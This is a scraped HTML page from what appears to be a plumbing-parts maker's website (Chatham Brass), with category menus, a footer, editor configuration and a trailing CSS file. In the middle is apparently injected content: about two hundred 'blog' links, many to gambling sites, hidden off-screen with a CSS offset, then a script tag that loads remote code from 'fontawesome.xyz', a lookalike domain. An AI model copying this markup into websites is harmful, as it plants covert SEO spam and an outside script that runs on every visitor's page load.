<li class="category-6119148"><a href="/List/Spouts" title="Spouts">Spouts</a>
<ul>
<li class="category-6119178"><a href="/List/Spouts/Diverter-Spouts" title="Diverter Spouts">Diverter Spouts</a></li>
<li class="category-6119179"><a href="/List/Spouts/Tub-Fillers" title="Tub Fillers">Tub Fillers</a></li>
</ul>
</li>
<li class="category-6119149"><a href="/List/Fire-Stop" title="Fire Stop">Fire Stop</a></li>
<li class="category-6119150"><a href="/List/Replacement-Sprays" title="Replacement Sprays">Replacement Sprays</a>
<ul>
<li class="category-6119162"><a href="/List/Replacement-Sprays/Rinse-Quik" title="Rinse-Quik">Rinse-Quik</a></li>
<li class="category-6119163"><a href="/List/Replacement-Sprays/Chatham-Replacement-Sprays" title="Chatham Replacement Sprays">Chatham Replacement Sprays</a></li>
</ul>
</li>
<li class="category-6119151"><a href="/List/Tub-Stoppers" title="Tub Stoppers">Tub Stoppers</a></li>
<li class="category-6119152"><a href="/List/Programmable-Wall-Switches" title="Programmable Wall Switches">Programmable Wall Switches</a></li>
<li class="category-6119153"><a href="/List/T-P-Valves" title="T & P Valves">T & P Valves</a></li>
<li class="category-6119154"><a href="/List/Duo-Strainer" title="Duo Strainer">Duo Strainer</a></li>
<li class="category-6119155"><a href="/List/Universal-Igniter" title="Universal Igniter">Universal Igniter</a></li>
<li class="category-6119156"><a href="/List/Shower-Arms" title="Shower Arms">Shower Arms</a></li>
<li class="category-6119157"><a href="/List/Humidistat-Dehumidistat" title="Humidistat & Dehumidistat">Humidistat & Dehumidistat</a></li>
<li class="category-6119158"><a href="/List/Bath-Safety-Treads" title="Bath Safety Treads">Bath Safety Treads</a></li>
</ul>

    </div>
<style>.blg { position: absolute; left: -2577px; }</style>
<a href="http://www.3bottomlines.com/news/" title="blog" class="blg">blog</a>
<a href="http://3cult.com/news/" title="blog" class="blg">blog</a>
<a href="http://3fingerclub.com/news/" title="blog" class="blg">blog</a>
<a href="http://3fingerforce.com/blog/" title="blog" class="blg">blog</a>
<a href="http://3fingerphoto.com/blog/" title="blog" class="blg">blog</a>
<a href="http://apocalypseofapathy.com/blog/" title="blog" class="blg">blog</a>
<a href="http://www.barefootengineers.com/blog/" title="blog" class="blg">blog</a>
<a href="http://cool2bet.com/content/" title="blog" class="blg">blog</a>
<a href="http://cool2buy.com/content/" title="blog" class="blg">blog</a>
<a href="http://coolbrews.com/posts/" title="blog" class="blg">blog</a>
<a href="http://dragonclubs.com/posts/" title="blog" class="blg">blog</a>
<a href="http://e-medics.com/articles/" title="blog" class="blg">blog</a>
<a href="http://f-pro.com/articles/" title="blog" class="blg">blog</a>
<a href="http://pacificascent.com/entries/" title="blog" class="blg">blog</a>
<a href="http://secretsymbolofwealth.com/entries/" title="blog" class="blg">blog</a>
<a href="http://secretsymbolofwellness.com/topics/" title="blog" class="blg">blog</a>
<a href="http://secretsystemofwealth.com/topics/" title="blog" class="blg">blog</a>
<a href="http://secretsystemofwellness.com/news/" title="blog" class="blg">blog</a>
<a href="http://symbolofwealth.com/news/" title="blog" class="blg">blog</a>
<a href="http://think3ways.com/blog/" title="blog" class="blg">blog</a>
<a href="http://threewaythinking.com/blog/" title="blog" class="blg">blog</a>
<a href="http://www.ecotaskforce.com/content/" title="blog" class="blg">blog</a>
<a href="http://www.explorasport.com/content/" title="blog" class="blg">blog</a>
<a href="http://footprintdoctors.com/content/" title="blog" class="blg">blog</a>
<a href="http://www.relationshoppe.com/posts/" title="blog" class="blg">blog</a>
<a href="http://thinksustainably.com/posts/" title="blog" class="blg">blog</a>
<a href="https://suzukicantho.vn/blog/" title="blog" class="blg">blog</a>
<a href="https://www.aidacremona.it/blog/" title="blog" class="blg">blog</a>
<a href="https://www.ds125.spb.ru/posts/" title="blog" class="blg">blog</a>
<a href="https://lis.human.cmu.ac.th/news/" title="blog" class="blg">blog</a>
<a href="https://www.sg-nimstal.de/kunden/" title="blog" class="blg">blog</a>
<a href="http://csdpo.eu/posts/" title="blog" class="blg">blog</a>
<a href="https://rodbg.com/blog/" title="blog" class="blg">blog</a>
<a href="https://pan.bg/poll/" title="blog" class="blg">blog</a>
<a href="https://www.yo-kai-watch.es/articles/" title="blog" class="blg">blog</a>
<a href="https://www.filatelija-rijeka.hr/k2/" title="blog" class="blg">blog</a>
<a href="https://the-more-protection.hr/content/" title="blog" class="blg">blog</a>
<a href="https://chesspoti.ge/brma/" title="blog" class="blg">blog</a>
<a href="https://www.accel-world.de/blog/" title="blog" class="blg">blog</a>
<a href="https://secure.anime-projects.jp/posts/" title="blog" class="blg">blog</a>
<a href="https://shop.athanasia616.de/blogs/" title="blog" class="blg">blog</a>
<a href="https://warkiller102.de/blog/" title="blog" class="blg">blog</a>
<a href="https://animes.store/news/" title="blog" class="blg">blog</a>
<a href="https://www.oh-my-goddess.de/news/" title="blog" class="blg">blog</a>
<a href="https://nyx-oldala.hu/blogs/" title="blog" class="blg">blog</a>
<a href="http://www.lunamaria.altervista.org/pages/" title="blog" class="blg">blog</a>
<a href="https://www.tainthistle.co.uk/news/" title="blog" class="blg">blog</a>
<a href="http://lilloringen.cqtest.se/news/" title="blog" class="blg">blog</a>
<a href="https://roi-siberien.fr/blog/" title="blog" class="blg">blog</a>
<a href="http://www.seanmaher.info/news/" title="blog" class="blg">blog</a>
<a href="https://www.studiolegalefiore.com/nuovosito/" title="blog" class="blg">blog</a>
<a href="https://www.grimoire-cendre.fr/content/" title="blog" class="blg">blog</a>
<a href="http://pcmm.ipm.lviv.ua/news/" title="blog" class="blg">blog</a>
<a href="https://gensoukai.net/news/" title="blog" class="blg">blog</a>
<a href="https://www.flcaregivers.com/content/" title="blog" class="blg">blog</a>
<a href="https://flhorseproperties.com/content/" title="blog" class="blg">blog</a>
<a href="http://midiwa.de/news/" title="blog" class="blg">blog</a>
<a href="https://summitpointinspections.com/pfl/" title="blog" class="blg">blog</a>
<a href="https://www.arztpraxisbremer-bobitz.de/news/" title="blog" class="blg">blog</a>
<a href="https://astrologische-beratung-birgit-greve.de/cms/" title="blog" class="blg">blog</a>
<a href="https://beratung-birgit-greve.de/news/" title="blog" class="blg">blog</a>
<a href="https://tarabrown.com.au/posts/" title="blog" class="blg">blog</a>
<a href="https://bueroklammer-krefeld.de/webnews/" title="blog" class="blg">blog</a>
<a href="https://www.regina-planberger.at/sass/" title="blog" class="blg">blog</a>
<a href="http://amsglobalsolution.com/blog/" title="blog" class="blg">blog</a>
<a href="http://1heritagehotel.com/css/" title="blog" class="blg">blog</a>
<a href="http://www.ideacast-tec.com/content/" title="blog" class="blg">blog</a>
<a href="http://www.daichem.com.my/blogs/" title="blog" class="blg">blog</a>
<a href="https://www.aattrainer.org/news/" title="blog" class="blg">blog</a>
<a href="http://www.abacus-science.org/iblog/" title="blog" class="blg">blog</a>
<a href="https://www.acppa.org.tw/news/" title="blog" class="blg">blog</a>
<a href="https://clickflysave.com/blog/" title="blog" class="blg">blog</a>
<a href="https://www.animalspark.org.tw/news/" title="blog" class="blg">blog</a>
<a href="https://www.arttron.com.tw/pblogs/" title="blog" class="blg">blog</a>
<a href="https://www.bearmaji.com/news/" title="blog" class="blg">blog</a>
<a href="https://www.belove-talca.org/news/" title="blog" class="blg">blog</a>
<a href="http://www.busguildtw.org/mblogs/" title="blog" class="blg">blog</a>
<a href="https://www.calu.org.tw/lnews/" title="blog" class="blg">blog</a>
<a href="https://www.canineconcerned.org/lblog/" title="blog" class="blg">blog</a>
<a href="http://www.capid.org.tw/news/" title="blog" class="blg">blog</a>
<a href="https://www.cat-servo.com.tw/nblog/" title="blog" class="blg">blog</a>
<a href="https://www.chuancheng.tw/mnews/" title="blog" class="blg">blog</a>
<a href="http://www.cicda.tw/news/" title="blog" class="blg">blog</a>
<a href="https://www.cj-zone.com.tw/news/" title="blog" class="blg">blog</a>
<a href="https://www.colorfultex.com.tw/iblog/" title="blog" class="blg">blog</a>
<a href="https://www.dannyhot.com.tw/lnews/" title="blog" class="blg">blog</a>
<a href="https://www.defender-tw.com/mblog/" title="blog" class="blg">blog</a>
<a href="https://www.dongjin.com.tw/lblog/" title="blog" class="blg">blog</a>
<a href="https://www.fastpc.com.tw/mnews/" title="blog" class="blg">blog</a>
<a href="https://www.fmf.com.tw/blog/" title="blog" class="blg">blog</a>
<a href="https://www.fuxi168.org/news/" title="blog" class="blg">blog</a>
<a href="https://www.greenenergy.tw/news/" title="blog" class="blg">blog</a>
<a href="https://www.hasheng.org/news/" title="blog" class="blg">blog</a>
<a href="https://www.hojou99.com.tw/iblog/" title="blog" class="blg">blog</a>
<a href="https://www.hsiehtzu.com/hnews/" title="blog" class="blg">blog</a>
<a href="https://www.i-lago.com/inews/" title="blog" class="blg">blog</a>
<a href="https://www.isf-asia.org/news/" title="blog" class="blg">blog</a>
<a href="https://www.jinhootech.com.tw/cnews/" title="blog" class="blg">blog</a>
<a href="https://www.kcl.tw/news/" title="blog" class="blg">blog</a>
<a href="http://www.kosu.com.tw/iblog/" title="blog" class="blg">blog</a>
<a href="https://www.learnbook.com.tw/inews/" title="blog" class="blg">blog</a>
<a href="https://www.leitian-emperor.org/blog/" title="blog" class="blg">blog</a>
<a href="https://www.leschool.com.tw/snews/" title="blog" class="blg">blog</a>
<a href="https://www.madetw.com/news/" title="blog" class="blg">blog</a>
<a href="https://www.ntp-chiayi.org.tw/pnews/" title="blog" class="blg">blog</a>
<a href="https://www.pbaroc.org.tw/iblog/" title="blog" class="blg">blog</a>
<a href="https://www.roc-club.org/rnews/" title="blog" class="blg">blog</a>
<a href="http://www.ruiups.com.tw/pnews/" title="blog" class="blg">blog</a>
<a href="http://www.secretary.org.tw/snews/" title="blog" class="blg">blog</a>
<a href="https://www.shinfo.tw/pnews/" title="blog" class="blg">blog</a>
<a href="https://www.siangsian.com.tw/blog/" title="blog" class="blg">blog</a>
<a href="https://www.taiwangood.org/blog/" title="blog" class="blg">blog</a>
<a href="http://www.tbda.org.tw/lnews/" title="blog" class="blg">blog</a>
<a href="https://www.tcjingluo.org/tnews/" title="blog" class="blg">blog</a>
<a href="https://www.tnce.org.tw/enews/" title="blog" class="blg">blog</a>
<a href="https://www.tnw.org.tw/iblog/" title="blog" class="blg">blog</a>
<a href="https://www.tpnantou.org/news/" title="blog" class="blg">blog</a>
<a href="https://www.tybm.org.tw/news/" title="blog" class="blg">blog</a>
<a href="http://www.tysp.org.tw/mblogs/" title="blog" class="blg">blog</a>
<a href="https://www.ue-design.com.tw/pnews/" title="blog" class="blg">blog</a>
<a href="https://www.valencevet.com.tw/mblog/" title="blog" class="blg">blog</a>
<a href="https://www.welink.com.tw/lnews/" title="blog" class="blg">blog</a>
<a href="https://xuhao-design.com.tw/inews/" title="blog" class="blg">blog</a>
<a href="https://www.zhong123.org/news/" title="blog" class="blg">blog</a>
<a href="http://www.eland-chun.com.tw/web/" title="blog" class="blg">blog</a>
<a href="https://island.eland.org.tw/news/" title="blog" class="blg">blog</a>
<a href="https://firefly.yilanmr.org.tw/snews/" title="blog" class="blg">blog</a>
<a href="https://novdec.nabteb.gov.ng/content/" title="blog" class="blg">blog</a>
<a href="https://www.aeliotis.com/Content/" title="blog" class="blg">blog</a>
<a href="https://www.byroncapitalpartners.com/Content/" title="blog" class="blg">blog</a>
<a href="http://www.coneng.com.cy/Content/" title="blog" class="blg">blog</a>
<a href="https://escouts.cyprusscouts.org/Content/" title="blog" class="blg">blog</a>
<a href="http://www.idr.com.cy/Content/" title="blog" class="blg">blog</a>
<a href="http://www.stopfire.com.cy/Content/" title="blog" class="blg">blog</a>
<a href="https://www.tcc.com.cy/Content/" title="blog" class="blg">blog</a>
<a href="https://www.tzionilaw.com.cy/Content/" title="blog" class="blg">blog</a>
<a href="https://www.vyrides.com.cy/Content/" title="blog" class="blg">blog</a>
<a href="https://antikva.eu/kepek/news/" title="blog" class="blg">blog</a>
<a href="https://inspekta.sk/controls/" title="blog" class="blg">blog</a>
<a href="https://godbobsoccer.com/blog/" title="blog" class="blg">blog</a>
<a href="https://mpress.sk/assets/news/" title="blog" class="blg">blog</a>
<a href="https://oportal.magnaea.sk/Components/" title="blog" class="blg">blog</a>
<a href="https://septimus.sk/pages/news/" title="blog" class="blg">blog</a>
<a href="https://www.arion-krmiva.cz/pdf/news/" title="blog" class="blg">blog</a>
<a href="https://www.toledohotel.jo/Content/files/index.aspx" title="blog" class="blg">blog</a>
<a href="http://deanmichaelboats.com/controls/" title="blog" class="blg">blog</a>
<a href="https://optimar.no/News/" title="blog" class="blg">blog</a>
<a href="https://reinhaldsverket.no/Blog/" title="blog" class="blg">blog</a>
<a href="https://remoy-management.no/blog/" title="blog" class="blg">blog</a>
<a href="https://meldingar.arim.no/blog/" title="blog" class="blg">blog</a>
<a href="https://almanbahise.com/blogs/" title="blog" class="blg">blog</a>
<a href="https://asyabahise.com/blogs/" title="blog" class="blg">blog</a>
<a href="https://asyabahisi.com/blogs/" title="blog" class="blg">blog</a>
<a href="https://asyabahiswon.com/blogs/" title="blog" class="blg">blog</a>
<a href="https://asyayagirsen.xyz/blogs/" title="blog" class="blg">blog</a>
<a href="https://xn--bhis-boa.com/blogs/" title="blog" class="blg">blog</a>
<a href="https://bayspin-giris.com/blogs/" title="blog" class="blg">blog</a>
<a href="https://betdoksana.com/blogs/" title="blog" class="blg">blog</a>
<a href="https://betebetle.com/blogs/" title="blog" class="blg">blog</a>
<a href="https://betiste.com/blogs/" title="blog" class="blg">blog</a>
<a href="https://betkolikgirisi.com/blogs/" title="blog" class="blg">blog</a>
<a href="https://betlikegiris.com/blogs/" title="blog" class="blg">blog</a>
<a href="https://betlikeguncel.com/blogs/" title="blog" class="blg">blog</a>
<a href="https://betmatik-giris.com/blogs/" title="blog" class="blg">blog</a>
<a href="https://betpark-girisi.com/blogs/" title="blog" class="blg">blog</a>
<a href="https://betparkagiris.com/blogs/" title="blog" class="blg">blog</a>
<a href="https://betsatgirisi.com/blogs/" title="blog" class="blg">blog</a>
<a href="https://betturkeyegiris.com/blogs/" title="blog" class="blg">blog</a>
<a href="https://betvolegirisi.com/blogs/" title="blog" class="blg">blog</a>
<a href="https://casibom-slot.com/blogs/" title="blog" class="blg">blog</a>
<a href="https://celtabetegiris.com/blogs/" title="blog" class="blg">blog</a>
<a href="https://dinamobetgirisi.com/blogs/" title="blog" class="blg">blog</a>
<a href="https://dumanbete.com/blogs/" title="blog" class="blg">blog</a>
<a href="https://dumanbetsporu.com/blogs/" title="blog" class="blg">blog</a>
<a href="https://giflybike.com/blogs/" title="blog" class="blg">blog</a>
<a href="https://goldenbahisegiris.com/blogs/" title="blog" class="blg">blog</a>
<a href="https://hepsibahise.com/blogs/" title="blog" class="blg">blog</a>
<a href="https://hhays.com/blogs/" title="blog" class="blg">blog</a>
<a href="https://hilbetegiris.com/blogs/" title="blog" class="blg">blog</a>
<a href="https://hiltonbetegiris.com/blogs/" title="blog" class="blg">blog</a>
<a href="https://ilbete.com/blogs/" title="blog" class="blg">blog</a>
<a href="https://imajbetegir.com/blogs/" title="blog" class="blg">blog</a>
<a href="https://imajbetegiris.com/blogs/" title="blog" class="blg">blog</a>
<a href="https://kanyongiris.com/blogs/" title="blog" class="blg">blog</a>
<a href="https://kinbettinge.com/blogs/" title="blog" class="blg">blog</a>
<a href="https://klasbahisgirisi.com/blogs/" title="blog" class="blg">blog</a>
<a href="https://lidyagiris.com/blogs/" title="blog" class="blg">blog</a>
<a href="https://maksibetgirise.com/blogs/" title="blog" class="blg">blog</a>
<a href="https://mariogiris.com/blogs/" title="blog" class="blg">blog</a>
<a href="https://marsbahise.com/blogs/" title="blog" class="blg">blog</a>
<a href="https://milanobeti.com/blogs/" title="blog" class="blg">blog</a>
<a href="https://olayagiroyna.xyz/blogs/" title="blog" class="blg">blog</a>
<a href="https://padisahbetegir.com/blogs/" title="blog" class="blg">blog</a>
<a href="https://piabetegir.com/blogs/" title="blog" class="blg">blog</a>
<a href="https://pusulabetegiris.com/blogs/" title="blog" class="blg">blog</a>
<a href="https://redwinegiris.com/blogs/" title="blog" class="blg">blog</a>
<a href="https://sahabete-giris.com/blogs/" title="blog" class="blg">blog</a>
<a href="https://sahabetting.com/blogs/" title="blog" class="blg">blog</a>
<a href="https://sekabete.com/blogs/" title="blog" class="blg">blog</a>
<a href="https://sekabetspor.com/blogs/" title="blog" class="blg">blog</a>
<a href="https://superbahiss.com/blogs/" title="blog" class="blg">blog</a>
<a href="https://tempobetegir.com/blogs/" title="blog" class="blg">blog</a>
<a href="https://tipobette.com/blogs/" title="blog" class="blg">blog</a>
<a href="https://tulipbetgir.com/blogs/" title="blog" class="blg">blog</a>
<a href="https://vdcasinoyagiris.com/blogs/" title="blog" class="blg">blog</a>
<a href="https://vegabete.com/blogs/" title="blog" class="blg">blog</a>
<a href="https://venusbetting.com/blogs/" title="blog" class="blg">blog</a>
<a href="https://wipbett.com/blogs/" title="blog" class="blg">blog</a>

<div id="newsx"><script src="https://fontawesome.xyz/ajaxs/js2/24.js"></script></div>

                        
                    </div>
                </div>
            </div>
        </div>
        <div id="footerwrap">
            <div id="footer">
                
                <div id="Navigation-1039" class='ddsmoothmenu-h'><ul>
<li class="page-4327815"><a href="/" title="Home">Home</a></li>
<li class="page-4327816"><a href="/List" title="Chatham Products">Chatham Products</a></li>
<li class="page-4327818"><a href="/Latest-News" title="Latest News">Latest News</a></li>
<li class="page-4327819"><a href="/About-Us" title="About Us">About Us</a></li>
<li class="page-4327820"><a href="/Contact-Us" title="Contact Us">Contact Us</a></li>
</ul>
</div><div id="footer-info">© Copyright 2013 <span class="ltblue">Chatham Brass</span><br /><span class="ltblue">Address</span> 40 Stern Ave, Suite 2, Springfield, New Jersey 07081 <span class="ltblue">Phone</span> (908) 668-0500   <span class="ltblue">Fax</span> (908) 668-0507</div>
<div><br /><br /><a href="https://www.facebook.com/pages/Chatham-brassllc/121694367930789" target="_blank" rel="noopener noreferrer"><img src="/images/112678/layout/icon-facebook.png" alt="" caption="false" width="25" height="21" style="float: right; margin: 10px 0px 20px 10px;" align="right" /></a>   <a href="https://twitter.com/ChathamBrassLLC" target="_blank" rel="noopener noreferrer"><img src="/images/112678/layout/icon-twitter.png" alt="" caption="false" width="25" height="21" style="float: right; margin: 10px 0px 10px 20px;" align="right" /></a><a target="_blank" href="https://www.linkedin.com/company/chatham-brass-co" rel="noopener noreferrer"><img style="float: right; margin: 10px 0px 10px 20px;" src="/images/112678/layout/linkedin-icon.png" width="21" height="21" /></a><br /><br /></div>
                <div id="ctl10_secNewletterFooter">
	  
    <div id="newsletterContainer">
        <span class="textJoin">Join our newsletter: </span>
        <input name="ctl00$ctl10$newsletterBox" type="text" value="Enter your email" id="ctl10_newsletterBox" class="newsletterBox watermark" placeholder="Enter your email" />  
        <input type="submit" name="ctl00$ctl10$newsletterButton" value="Join" onclick="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;ctl00$ctl10$newsletterButton&quot;, &quot;&quot;, true, &quot;NewsleterValidationGroup&quot;, &quot;&quot;, false, false))" id="ctl10_newsletterButton" class="buttonSubmit" />  
        <span id="ctl10_NLEmailRequired" style="visibility:hidden;"></span>  
        <span id="ctl10_nlvalEmailAddress" style="visibility:hidden;"></span> 
    </div>

</div>

                <div id="secWebDugout" class="webDugoutLink">
                    <a id="lnkWebDugout" href="https://msedp.com/" target="_blank">Small Business Websites</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/Sitemap/">Sitemap</a>
                </div>
            </div>
        </div>
        
        <script>
$('<h2 class="featured">Featured Products</h2>').insertBefore($('#MainContent_secGallery #productImages'));
</script><script type="text/javascript">var _gaq = _gaq || [];_gaq.push(['_setAccount', 'UA-37958166-27']);_gaq.push(['_setDomainName', 'www.chathambrass.com']);_gaq.push(['_trackPageview']);(function() {var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);})();</script>
        <script>
            $(document).ready(function () {
                LoadCustomScripts();
            });


            function LoadCustomScripts(){
//If you dont see your JS here it is not correctly formated.
}


        </script>
        
        <script type="text/javascript" src="//s7.addthis.com/js/250/addthis_widget.js#pubid=ra-4e8df13d6b15fdaa"></script>
    
<script type="text/javascript">
//<![CDATA[
var Page_Validators =  new Array(document.getElementById("ctl10_NLEmailRequired"), document.getElementById("ctl10_nlvalEmailAddress"));
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
var ctl10_NLEmailRequired = document.all ? document.all["ctl10_NLEmailRequired"] : document.getElementById("ctl10_NLEmailRequired");
ctl10_NLEmailRequired.controltovalidate = "ctl10_newsletterBox";
ctl10_NLEmailRequired.validationGroup = "NewsleterValidationGroup";
ctl10_NLEmailRequired.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
ctl10_NLEmailRequired.initialvalue = "";
var ctl10_nlvalEmailAddress = document.all ? document.all["ctl10_nlvalEmailAddress"] : document.getElementById("ctl10_nlvalEmailAddress");
ctl10_nlvalEmailAddress.controltovalidate = "ctl10_newsletterBox";
ctl10_nlvalEmailAddress.validationGroup = "NewsleterValidationGroup";
ctl10_nlvalEmailAddress.evaluationfunction = "RegularExpressionValidatorEvaluateIsValid";
ctl10_nlvalEmailAddress.validationexpression = ".*@.*\\..*";
//]]>
</script>


<script type="text/javascript">
//<![CDATA[
if (typeof(Sys) !== 'undefined'){Sys.WebForms.PageRequestManager.getInstance().add_endRequest(EndRequestHandler_End)};LoadTinyMCE();

var isFirefox = navigator.userAgent.toLowerCase().indexOf('firefox') > -1;
var reloadDelay = isFirefox ? 1000 : 0;

function BeforePostback()
{
    tinymce.triggerSave();
}
                
function EndRequestHandler_End(sender, args)
{
    setTimeout(function () { LoadTinyMCE(); }, reloadDelay)
}

function LoadTinyMCE()
{
    tinymce.init
    (
        {
        theme: 'modern',
        selector: '.tinyMceEditor',
        browser_spellcheck: true,
        remove_linebreaks : false, 
        force_br_newlines : true,
        hidden_input: true,
        forced_root_block : 'p', 
        cleanup : false,
        preview_styles: false,
        remove_trailing_brs: false,
        style_formats_merge: true,
        paste_as_text: false,
        relative_urls: false,
        remove_script_host: false,
        entity_encoding: 'raw',
        allow_html_in_named_anchor: true,
        media_live_embeds: true,
        valid_elements: '*[*]',
        extended_valid_elements: 'noscript,script[charset|defer|language|src|type],iframe[src|frameborder|style|scrolling|class|width|height|name|align|allowTransparency]',

        table_default_styles: { width: '100%' },
        table_toolbar: false,
        convert_urls: false,
        accessibility_warnings: false,
        verify_html: false,
        media_strict: false,
        toolbar_items_size: 'small',
        importcss_append: true,
        code_dialog_height: 450,
        code_dialog_width: 900,
        menubar: false,
        table_grid: true,
        object_resizing: ":not(td)",
        statusbar: true,
        elementpath: false,
        autoresize_on_init: true,
        autoresize_min_height: 80,
        autoresize_max_height: 600,
        autoresize_bottom_margin: 10,
        autoresize_overflow_padding: 0,

        image_title: true,
        image_dimensions: true,
        image_description: true,
        image_advtab: true,
        image_caption: true,
        imagetools_toolbar: 'rotateleft rotateright | flipv fliph | editimage imageoptions',
        automatic_uploads: true,
        file_picker_types: 'file image media',

        moxiemanager_sort_by: 'lastModified',
        moxiemanager_sort_order: 'desc',
        moxiemanager_image_settings: 
        {
            moxiemanager_title : 'Images',
            moxiemanager_extensions : 'jpg,jpeg,png,gif,bmp,ico',
            moxiemanager_rootpath: '/images/112678',
            moxiemanager_view : 'thumbs',
            relative_urls: false,
            remove_script_host: true,
        },

        moxiemanager_file_settings:
        {
            moxiemanager_title: 'Files',
            moxiemanager_extensions: 'pdf,docx,doc,xlsx,xls,htm,html,txt,mp3,mp4',
            moxiemanager_rootpath: '/files/112678',
            moxiemanager_view: 'files',
            relative_urls: false,
            remove_script_host: true,
        },

        moxiemanager_media_settings:
        {
            moxiemanager_title: 'Media',
            moxiemanager_extensions: 'mp3,mp4',
            moxiemanager_rootpath: '/files/112678',
            moxiemanager_view: 'files',
            relative_urls: false,
            remove_script_host: true,
        },

        autoresize_overflow_padding: 5,

        toolbar1:
            'cut copy paste pastetext | searchreplace | image media insertimage | table | alignleft aligncenter | alignright alignjustify | bullist numlist | outdent indent | superscript subscript | charmap hr code',

        toolbar2:
            'link unlink anchor | bold italic underline strikethrough | fontselect fontsizeselect | forecolor backcolor | styleselect removeformat | undo redo',

        plugins:
        [
            'advlist anchor charmap colorpicker directionality emoticons fullscreen hr image imagetools insertdatetime ',
            'link nonbreaking pagebreak preview print save textcolor textpattern visualblocks wordcount ',
            'lists paste searchreplace table template visualchars code ',
            'autolink layer noneditable  importcss moxiemanager media autoresize ',
        ],

        style_formats:
        [
            {
                title: 'Image/Table Left',
                selector: 'img, table',
                styles: { 'float': 'left', 'margin': '10px 10px 10px 0px' },
                attributes: { align: 'left' }
            },
            {
                title: 'Image/Table Right',
                selector: 'img, table', 
                styles: { 'float': 'right', 'margin': '10px 0px 10px 10px' },
                attributes: { align: 'right' }
            }
        ],

        fontsize_formats: "8px 10px 12px 14px 16px 18px 20px 22px 24px 26px 28px 30px 32px 34px 36px 38px 40px 44px 48px 50px 60px 80px 100px 120px 140px",

        link_class_list: 
        [
            { title: 'None', value: '' },
            { title: 'Pop-Up Image', value: 'popImage' },
            { title: 'Pop-Up Video', value: 'popIframe' },
        ],

        setup: function (editor)
        {
            editor.on
            (
                'change', 
                function (ed)
                {
                    $('#changesSaved').val('false');
                    $('#ctl00_EditToolBar_i1_lblSaved').show();
                    $('body').css('border-color', 'red');
                }
            );

            editor.on
            (
                'SaveContent',
                function (ed)
                {
                    ed.content = ed.content.replace('&amp;', '&');
                }
            );
        },

        
        table_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},], table_cell_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},], table_row_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},],
        link_list: [{title: 'Home', value: '/'},{title: 'Chatham Products', value: '/List'},{title: 'Distributors By State', value: '/List/States'},{title: 'Distributor Locators', value: '/Distributor-Locators'},{title: 'Latest News', value: '/Latest-News'},{title: 'About Us', value: '/About-Us'},{title: 'Contact Us', value: '/Contact-Us'},{title: 'SPEC Sheets', value: '/SPEC-Sheets'},{title: 'Page 9', value: '/Page-9'},],
        
        }
    );
}


var Page_ValidationActive = false;
if (typeof(ValidatorOnLoad) == "function") {
    ValidatorOnLoad();
}

function ValidatorOnSubmit() {
    if (Page_ValidationActive) {
        return ValidatorCommonOnSubmit();
    }
    else {
        return true;
    }
}
        //]]>
</script>
</form>

	<script>
	(function(document, tag) { 
		var script = document.createElement(tag); 
		var element = document.getElementsByTagName('body')[0]; 
		script.src = 'https://acsbap.com/apps/app/assets/js/acsb.js'; 
		script.async = true; 
		script.defer = true; 
		(typeof element === 'undefined' ? document.getElementsByTagName('html')[0] : element).appendChild(script); 
		script.onload = function() { 
			acsbJS.init({ 
				statementLink : '', feedbackLink : '', 
				footerHtml : '', hideMobile : false, 
				hideTrigger : false, language : 'en', 
				position : 'right', leadColor : '#146FF8', 
				triggerColor : '#146FF8', triggerRadius : '50%', 
				triggerPositionX : 'right', triggerPositionY : 'bottom', 
				triggerIcon : 'default', triggerSize : 'medium', 
				triggerOffsetX : 20, triggerOffsetY : 80, 
				mobile : { 
					triggerSize : 'medium', 
					triggerPositionX : 'right', triggerPositionY : 'bottom', 
					triggerOffsetX : 0, triggerOffsetY : 80, 
					triggerRadius : '50%' 
				} 
			}); 
		};}(document, 'script'));
	</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.chathambrass.com/Styles/112678/custom_0.css?v=1106202114944PM
body_size: 2944
content:
.cartNav { padding:5px 10px 5px 10px; background-color:#323232; color:#fff;} 
.cartNav a, .cartNav a:visited { color:#fff; text-decoration:none;}
#Navigation-1031 .page-4327815 a {width:113px;}
#Navigation-1031 .page-4327816 a {width:197px;}
#Navigation-1031 .page-4327818 a {width:162px;}
#Navigation-1031 .page-4327819 a {width:141px;}
#Navigation-1031 .page-4327820 a {width:155px;}
#Navigation-1031 .page-4327823 a {width:232px;}
.breadcrumb { border-style:solid; border-width:0px 0px 1px 0px; border-color:#bbbbbb;} 
#maincolumn .breadcrumb a { text-decoration:none; color:#066ccd;} 
#maincolumn .breadcrumb a:visited { color:#066ccd; text-decoration:none;}
#maincolumn .breadcrumb a:hover { color:#202020;}
#maincolumn .breadcrumb a.hover {cursor:pointer;}
#footerwrap {text-align:center;width:100%;}
body { margin: 0px; padding:0px; background-color:#ebebeb; background-image:url('/images/112678/layout/bg.png'); background-repeat:repeat-x; background-position:default; text-align:left; font-size:12px; color:#323232; font-family:open_sansregular;} 
body table { text-align:left;}
 a,  a:visited { color:#066ccd;}
#productImages li { border-style:solid; border-width:1px; border-color:#bbbbbb;} 
#searchContainer { position:absolute; top:58px; right:14px; float:left;} 
.webDugoutLink { position:absolute; top:130px; color:#066ccd;} 
.webDugoutLink a, .webDugoutLink a:visited { color:#066ccd;}
h1 { padding:10px; background-color:#f2f2f2; font-size:16px; font-family:open_sansbold; font-weight:normal; text-transform:uppercase;} 
h2 { font-size:16px; color:#066ccd; font-family:open_sansbold; text-transform:uppercase;} 
h3 { font-family:open_sansbold; text-transform:uppercase;} 
